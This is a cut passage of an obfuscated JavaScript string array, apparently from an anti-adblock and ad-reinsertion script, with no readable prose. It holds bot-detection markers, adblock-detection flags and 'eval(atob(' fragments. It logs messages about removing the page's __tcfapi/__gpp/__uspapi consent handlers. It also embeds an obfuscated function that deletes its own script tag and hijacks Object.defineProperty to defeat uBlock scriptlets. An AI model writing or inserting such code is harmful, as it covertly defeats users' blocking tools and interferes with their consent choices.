0.5)","nhn","input","initLogUploadHandler","purpose","class","edge","dispatchEvent","<counter()>|<counters()>","https://ad-delivery.net/px.gif?ch=2","__tcfapi","consumeUntilLeftCurlyBracket","<clip-source>|[<basic-shape>||<geometry-box>]|none","[common-ligatures|no-common-ligatures]","PerformanceEntry","__fpjs_d_m","<compound-selector> [<combinator>? <compound-selector>]*","CDO-token","gpt-ima","<type-selector>|<subclass-selector>","wrap|none","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","sizes","<length-percentage>","link","<'inline-size'>","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Missed `structure` field in `","run","[<counter-name> <integer>?]+|none","decorate","<counter-style>|<string>|none","window.parent._df.t","svi","<number>|<dimension>|<ident>|<ratio>","safari","rtt","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","(-token","XXX","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","classList","walkContext","consumeUntilExclamationMarkOrSemicolon","notificationPermissions signal unexpected behaviour","toSetString","def","_phantom","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","_sources","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","as_adblock","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","/analytics?host=","[object Reflect]","webGL","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","error","upload","is_tcf_required","row|row-reverse|column|column-reverse","duration","<url>+","positions","relative","exportSnapshot","<empty string>","HTMLTemplateElement","responseText","lazyload","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","dppx","originalColumn","matchAtrulePrelude","srcset","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<length>|thin|medium|thick","<length>{1,2}","view( [<axis>||<'view-timeline-inset'>]? )","<grid-line> [/ <grid-line>]{0,3}","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","cmVzZXJ2ZWQxT3V0cHV0",".pages.dev","purpose1 consent error","translateX( <length-percentage> )","recovery","aps","<hex-color>|<absolute-color-function>|<named-color>|transparent","<dashed-ident>","getLocationRange","scroll","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","getEntriesByType","none|[x|y|block|inline|both] [mandatory|proximity]?","z-index","dictionnaire.lerobert.com","webkitMediaStream","mask","<box>|margin-box","visit","<single-transition>#","(E2) Invalid protect url: ","<'inset-block'>","'[' <custom-ident>* ']'","getServices","intersectionRatio","SYN","isEmpty","flat|preserve-3d","ad.doorigo.co.kr","adsense","ident-token","opacity( [<number-percentage>] )","<position>#","<feature-value-declaration>","charAt","quizlet.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","toPrimitive","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Unknown property","min( <calc-sum># )","prebid","PseudoElementSelector","/gpt/setup","CSSMozDocumentRule","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","gpt-firstimpression","e|pi|infinity|-infinity|NaN","absolute","domAutomationController","POST","<'max-height'>","evaluate","none|repeat( <length-percentage> )","[<length>|<percentage>|auto]{1,4}","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","economy|exact","async","as_inmobi_cmp_id"," | value: ","percentage-token","atrulePrelude","Blocked prebid request error for ","host","now","window.top.document.domain;","<shape-box>|fill-box|stroke-box|view-box","265951kqPbiz","Bad value `","last","Number sign is expected","warn","#as_domain","indiatimes.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","<number-percentage>{1,4} fill?","[<box>|border|padding|content|text]#","reinsert","setItem","[lining-nums|oldstyle-nums]","male|female|neutral","Identifier or asterisk is expected","[<compound-selector>? <pseudo-compound-selector>*]!","cef","<number-percentage>{1,4}&&fill?","auto|<integer>{1,3}","[none|<custom-ident>]#","data","<blend-mode>#","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","not_blocking_ads","inventories","textAd","node","closed","replacingPlaceholders","leftComparison","max( <calc-sum># )","Percent sign is expected","parseInt","cachedResultIsInAdIframe","browserKind","getTokenStart","tagName","comma-token","Reflect","<head","scanString","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","https://static.criteo.net/js/ld/publishertag.prebid.js","<declaration-value>?","undefined","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","isDomainShardingEnabled","mustExcludeStrings","auto|none|<dashed-ident>|<scroll()>|<view()>","{-token","onclick","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<page-selector-list>","[none|start|end|center]{1,2}","insertList","rotateX( [<angle>|<zero>] )","delay","originalHostname","setPrototypeOf","https://fb.content-loader.com","insertData","[<predefined-rgb-params>|<xyz-params>]","start|end|center|justify|distribute","var(","setAttributeNS","none|<length>","background-color","auto|<custom-ident>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","HTMLElement_style","even",'" is not in the set.',"feature","auto|wrap|nowrap","units","<'align-self'>|anchor-center","auto|<integer>","documentElement","detections","getTargeting","getContext","command","Expected more digits in base 64 VLQ value.","que","/iu3","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","nextElementSibling","frameStatus:failed","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu",".getAdserverTargeting",'Identifier "',"<color>+|none","some","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<'inset-inline-end'>","firefox_etp_enabled","[recoverTcfCMP] __tcfloaded_cache","gpt-anymind","generic","_sorted","doctype","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","ACK_INVISIBLE","}-token","Click","adUnits","tokenEnd","httpEquiv","<generic>","baseline|sub|super|<svg-length>","webDriver","gpt-vuukle","[<length-percentage>|auto]{1,2}|cover|contain","AS-ENCODED-VAL","__nightmare","eventName","<bg-image>#","startsWith","Unknown type: ","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","show|hide","sleipnir/","replaceState","clearInterval","Terminate - memory limit threshold","naver","create","<length-percentage>{1,2}","Document_querySelector","getBoundingClientRect","https://html-load.cc","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","xhr","flex-direction","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","_array","84UlHSBm","gpt-funke","[row|column]||dense","LayerList","channel","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","createDescriptor","Unknown feature ","cmpChar","/getconfig/sodar","Document","script:","grippers|none","forEachRight","https://qa.ad-shield.io","HEAD","originalPositionFor","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","width-greater-than","Group","msie","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","api.reurl.co.kr","requestNonPersonalizedAds","><head><script>","nextState","version","none|[<shape-box>||<basic-shape>]|<image>","hashchange","layer( <layer-name> )","custom-ident","[auto|block|swap|fallback|optional]","url-token","<pseudo-element-selector> <pseudo-class-selector>*","text_ads","api.ootoo.co.kr","FIRST_ORDERED_NODE_TYPE","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","semicolon-token","from|to|<percentage>|<timeline-range-name> <percentage>","parentNode","chromium","normal|compact","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","min","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","prependList","isAdblockUser","<'inset'>","apsEnabled","idFilter","xPath","wechat","auto|smooth","<angle-percentage>{1,2}","sqrt( <calc-sum> )","Blocked slot define: [","<namespace-prefix>? [<string>|<url>]","thenStack","none|<dashed-ident>#","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","cssWideKeywords","brightness( <number-percentage> )","__webdriverFunc","content-box|border-box","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","wrapper","window.parent.document.domain;","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","auto|grayscale"," requestBids.before hook: ","acos( <calc-sum> )","edgios","string","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","3894330PVjxIk","data:text/html,","urlParse","<\/script>","img_","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","compareByOriginalPositions","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","\n  ","<number>|left|center|right|leftwards|rightwards","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<'align-content'> <'justify-content'>?","getParameter","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getEvents","<'grid-row-gap'> <'grid-column-gap'>?","cross-fade( <cf-mixing-image> , <cf-final-image>? )","getOwnPropertyNames","HTMLImageElement","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","script_onerror","Hex or identifier is expected","cover|contain|entry|exit|entry-crossing|exit-crossing","denied","<combinator>? <complex-selector>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","whatcardev.haymarket.com","tokenize","parseAtrulePrelude","<number-zero-one>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","none|element|text","Window","<'inset-block-start'>","protocol","` node type definition","content|fixed","<keyframe-selector># { <declaration-list> }","number-token","<single-animation-iteration-count>#","block","function","<'max-width'>","get","textContent","basename","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","cap","abs( <calc-sum> )","debug","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","[recovery] __tcfapi addEventListener","selectors","normal|[<number> <integer>?]","urlGenerate","FontFace","replaceChild","Please enter the password","Terminate - non-adblock","aria-label","[recoverTcfCMP] tcf is already loaded","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","split","auto|always|avoid|left|right|recto|verso","9999","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","none|proximity|mandatory","MediaQueryList","<shape>|auto","leaveAdInterestGroup","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","jkl","getTime","auto|normal|active|inactive|disabled","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","data-sdk","none|both|horizontal|vertical|block|inline","isSleipnir","<'margin-left'>{1,2}","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","_self","530799tHtpeC","reserved1Input","ops","data-","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<body","filename","https://qa.html-load.com","circle( [<shape-radius>]? [at <position>]? )","numeric-only|allow-keywords","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<geometry-box>#","navigator.plugins is undefined","process","consumeUntilBalanceEnd","]-token","Inventory.insert","loc","write","clip-path","geniee-prebid","endpoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Scheduler Terminated with unexpected error: ","<'border-top-color'>{1,2}","api.adiostech.com","Expect a number","before","tel:","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","object","<url>|none","none|<transform-list>","Failed to decode protect-url: url is empty","lookupValue","<complex-selector>#","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","frames","memoryLimitThreshold","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","none|<filter-function-list>","languages","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","getElementsByTagName","getBidResponses","electron",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","a3luYg==","SyntaxError","usedJSHeapSize","dable","<'inset-inline'>","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","normal|light|dark|<palette-identifier>","none|discard-before||discard-after||discard-inner","none|manual|auto","(function(){","https://m1.openfpcdn.io/botd/v","invert( <number-percentage> )","dump","slot","__sa_","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<percentage>?&&<image>","unsortedForEach","[auto|<length-percentage>]{1,2}","eval(atob('","<keyframes-name>","none|strict|content|[[size||inline-size]||layout||style||paint]","slice","<noscript>","browserLanguage","<'padding-left'>","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","selected","navigator.connection is undefined","reduce","height","collapse|separate","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","https://content-loader.com","IdSelector","expression","start|end|center|baseline|stretch","selectorList","http://localhost","Blocked interstial slot define:","clientHeight","sourceRoot","getAtrulePrelude","default|none","spawn","parent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","add","encodeId","pub_300x250","endsWith","gpt-geniee","https://fb.css-load.com","<'text-wrap-mode'>||<'text-wrap-style'>","context","Response","reset","abTest","<complex-selector-list>","every","HTMLFormElement","adshield_apply","<length> <length>?","is_original_cmp_blocked","__uspapi","running|paused","data:","<feature-type> '{' <feature-value-declaration-list> '}'","uBO:","jsHeapSizeLimit","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<line-style>","next","not <media-in-parens>","adsinteractive",'iframe[name="',"ping","GeneralEnclosed","Unexpected err while detecting cosmetic filter: ","about:","papi","blocking_acceptable_ads","marginwidth","parse","Rule","checkAtruleDescriptorName","normal|break-word","AtrulePrelude","caption|icon|menu|message-box|small-caption|status-bar","<complex-real-selector-list>","none|auto|textfield|menulist-button|<compat-auto>","https://html-load.com","%%%INV_CODE%%%","tcloaded","documentFocus","gpt-highfivve","<attachment>#","jizsl_","EventTarget_addEventListener","[<family-name>|<generic-family>]#","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","scanWord","raptive","Hyphen minus","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","attributeFilter","ddg/","<'flex-direction'>||<'flex-wrap'>","../","aWQ=","ports","-webkit-calc(","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","contentDocument","<'inset-inline-start'>","ltr|rtl","<composite-style>#","responseURL","protectHtml","__driver_unwrapped","Yml4cXJod245emptNTRvMTJmZTBz","<'margin-left'>","removeProperty","www.whatcar.com","revert","always|[anchors-valid||anchors-visible||no-overflow]","<supports-condition>","containerId","domAutomation","auto|both|start|end|maximum|clear","CDC","\n  syntax: ","auto|from-font|<length>|<percentage>","SYN_URG","adshield","root|nearest|self","<length>|<percentage>|auto","original",'" is expected',"contains","substring","v20250731","toJSON","url","Lexer matching doesn't applicable for custom properties","horizontal|vertical|inline-axis|block-axis|inherit","History","shouldPageviewOnUrlChange","is_blocking_ads","external","normal|italic|oblique <angle>?","data-owner","profile.recoverCMP","[<line-names>|<name-repeat>]+","comment-token","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","child_last","normal|italic|oblique <angle>{0,2}","HTMLSourceElement","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Not a Declaration node","cmp_blocked","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","appendList","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","__webdriver_evaluate","BotDetector.detect can't be called before BotDetector.collect","log_version","declarators","getElementsByClassName","deg","getAttributeNames","<single-animation-composition>#","Nth","lookupTypeNonSC","atrules","_top","<position>","gpt-adsinteractive","<easing-function>#","none|<image>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Type","    ","none|<custom-ident>","Unknown context `","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","logs-partners.coupang.com","prepend","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","ellipse( [<shape-radius>{2}]? [at <position>]? )","normal|auto|<position>","<bg-clip>#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","__lastWatirAlert","phantomas","-moz-calc(","auto|none","close","100%","shouldApplyGdpr","gpt-enliple","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","configIndex","MozAppearance","last_bfa_at","symbol","forceBraces","Element_getAttribute","flip-block||flip-inline||flip-start","term","<string>|<image>|<custom-ident>","onWhiteSpace","mode","ghi","<family-name>","[normal|small-caps]","symplr","scale3d( [<number>|<percentage>]#{3} )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","setPAAPIConfigForGPT","pluginsLength","fo2nsdf","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","none|all","visible|auto|hidden"," > div { justify-content:center; } #","http://api.dable.io/widgets/","freeze","as_apply","Percentage","phantomjs","<'align-self'> <'justify-self'>?","clean","script","repeat","types","skip-node","SharedWorker","//# sourceURL=mediation.js","Performance.network","opera","request_id","$cdc_asdjflasutopfhvcZLmcf","webdriverio","orientation","<compositing-operator>#","matrix3d( <number>#{16} )","Combinator is expected","Window_fetch","getDetections","inventory-removal-key","<'top'>{1,2}","Scheduler Terminated with unexpected non-error instance: ","gptDisabledByMissingTcf","tokenType","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","RTCEncodedAudioFrame","https://static.dable.io/dist/plugin.min.js","getClickUrl","<media-query>#","calc(","Unexpected input","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","__proto__","rightComparison","scaleX( [<number>|<percentage>] )","MAIN","odd","getLocationFromList","givt_detected","condition","chrome","value",";<\/script></head></html>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","pageview_id","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","searchParams","[auto|alphabetic|hanging|ideographic]","Terminate - empty profile","HTMLScriptElement","https://c.amazon-adsystem.com/aax2/apstag.js","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","gpt-ima-adshield","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","is_cmp_blocked_finally","/cmp.js","https://ad-delivery.net/px.gif?ch=1","str","childNodes","modifier","127826tKVlqn","errorTrace signal unexpected behaviour","auto|<length-percentage>","lookupNonWSType","none|auto","@@toPrimitive must return a primitive value.","image-set( <image-set-option># )","none|[crop||cross]","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","bidsBackHandler","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","googletag cmd unshift failed : ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getAtruleDescriptor","prev","_isTcfNeeded","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Y29rcQ==","removeAttribute","innerWidth","preload","<'right'>","auto|none|scrollbar|-ms-autohiding-scrollbar","random","limit","isCmpBlockedFinally: ","failed","dpcm","normal|break-word|anywhere","immediate","Number sign is not allowed","players",'Delim "',"boundingClientRect","lvi","http://",", y: ","isSafari","getRandomValues","PluginArray","start","setIsTcfNeeded","image( <image-tags>? [<image-src>? , <color>?]! )","auto|fixed","none|forwards|backwards|both","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","destroySlots","prompt","none|path( <string> )","IVT detection failed","matchAtruleDescriptor","normal|<length>","eatDelim","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[none|<keyframes-name>]#","Document_querySelectorAll","ACK","Notification","toUpperCase","Wrong value `","Unknown field `","<target-counter()>|<target-counters()>|<target-text()>","<pseudo-page>+|<ident> <pseudo-page>*","grayscale( <number-percentage> )","getAttributeKeys","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","right","jsSelector","decodeId","document",'"><\/script>',"checkStructure","scheduler unhandled exception - ","responseType","Mesa OffScreen",".setTargetingForGPTAsync","removeChild","hasAttribute","[clip|ellipsis|<string>]{1,2}"," { visibility:visible; }","pubkey","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","start|center|end|justify","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","port2","Terminate - not apply","?as-revalidator=","title (english only)","[<integer [0,∞]> <absolute-color-base>]#","nextUntil","normal||[size|inline-size]","start|end|center|justify|distribute|stretch","toLog","calc( <calc-sum> )","clear","OutOfPageFormat",'<\/script><script src="',"<wq-name>|<ns-prefix>? '*'","forEachToken","charCodeAt","lines","Invalid reserved state: ","DeclarationList","isBlocked","adshield-loaded","isParentsDisplayNone","<'width'>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[recoverTcfCMP] inserting ","runImpl","auto|inter-character|inter-word|none","HTMLMetaElement","<'max-block-size'>","<relative-real-selector-list>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","dvb","<string> [<integer>|on|off]?","autoRecovery","video","writable","deep","https://report.ad-shield.cc/","Integer is expected","trident","none|chained","auto|balance","_generateSourcesContent","coachjs","delim-token","cqb","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","wdioElectron","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","line","http","substrToCursor","replace|add|accumulate","pluginsArray","important","translateY( <length-percentage> )","isOriginalCmpBlocked","readSequence","<string>","</pre>","['~'|'|'|'^'|'$'|'*']? '='","content_ad","c3ZtbQ==","getCategoryExclusions","done","all|<custom-ident>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","w2g","list","auto|<animateable-feature>#","w = window.parent;","as_logs","invalid protect-id key: ","reject","findIndex","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","tag","iterations","[<ident-token>|'*']? '|'","[-token","<ident-token>|<function-token> <any-value>? )","isVisible","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","dggn","selenium","<an-plus-b>|even|odd","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","` has no known descriptors","<custom-property-name>","Inventory.reinsert","Feature","Object","   ","[first|last]? baseline","em1wYw==","<html","prelude","cookie","dataset","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","matchRef","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","token","<'margin-inline'>"," is not a constructor or null","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","didomi","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","matches","[contain|none|auto]{1,2}","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","XMLHttpRequest","ChromeDriverw","break-walk","svmax","innerHTML","fromCodePoint","VENDOR","tail","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","display:none","[pack|next]||[definite-first|ordered]","responseXML","as_window_id","Selector is expected","[alternate||[over|under]]|inter-character","end","message","Invalid protect url: ","domain switch: ignore","scaleY( [<number>|<percentage>] )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<url>|<string>","normal|allow-discrete","<integer>","<angle-percentage>","<image>|<color>","<symbol>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","fGAJJ1JxajZDTldIXUk4c3g3dTNm","style","<frequency>|<percentage>","url-path-not-equal","none|<integer>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","getPrototypeOf","Ratio","Operator","gecko","ApplePayError","adingo","inmobi","eachMapping","getSizes","HTMLElement_dataset","<mask-reference>#","is_blocking_acceptable_ads","log","Window_setInterval","plugins","abc","cursor","2763ABCxxZ","[AdBlockDetector] Request adblock detected. ","ZWhvcg==","hasFocus","<complex-real-selector>#","v7.5.102","filter","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","assign","text","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","tokenStart","[left|right]||[top|bottom]","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","rhino","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","CSSStyleSheet","inline|block|horizontal|vertical","scanSpaces","body","setImmediate","ZmthZA==","plainchicken.com","elapsed_time_ms","scribd.com","fundingchoices","Apple","getSlotId","shouldReinsertByUrl","Class extends value ","generic( kai )|generic( fangsong )|generic( nastaliq 